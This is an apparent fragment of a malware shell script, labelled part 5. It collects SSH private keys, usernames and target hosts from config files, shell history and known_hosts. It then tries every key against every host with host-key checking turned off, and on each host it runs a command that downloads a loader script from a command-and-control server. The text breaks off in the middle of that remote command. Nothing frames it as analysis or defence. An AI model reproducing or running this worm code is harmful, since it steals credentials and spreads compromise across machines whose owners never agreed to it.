 # -----START PART 5-----
KEYS=$(find ~/ /root /home -maxdepth 2 -name 'id_rsa*'|grep -vw pub)
KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config|grep IdentityFile|awk -F "IdentityFile" '{print $2 }')
KEYS3=$(find ~/ /root /home -maxdepth 3 -name '*.pem'|uniq)
HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config|grep HostName|awk -F "HostName" '{print $2}')
HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history|grep -E "(ssh|scp)"|grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
HOSTS3=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts|grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}"|uniq)
USERZ=$(
    echo root
    find ~/ /root /home -maxdepth 2 -name '\.ssh'|uniq|xargs find|awk '/id_rsa/'|awk -F'/' '{print $3}'|uniq|grep -v "\.ssh"
)
users=$(echo $USERZ|tr ' ' '\n'|nl|sort -u -k2|sort -n|cut -f2-)
hosts=$(echo "$HOSTS $HOSTS2 $HOSTS3"|grep -vw 127.0.0.1|tr ' ' '\n'|nl|sort -u -k2|sort -n|cut -f2-)
keys=$(echo "$KEYS $KEYS2 $KEYS3"|tr ' ' '\n'|nl|sort -u -k2|sort -n|cut -f2-)
for user in $users; do
    for host in $hosts; do
        for key in $keys; do
            chmod +r $key; chmod 400 $key
            ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host "(curl $cc/ldr.sh?ssh||curl $cc/ldr.
        done
    done
done
# -----END PART 5-----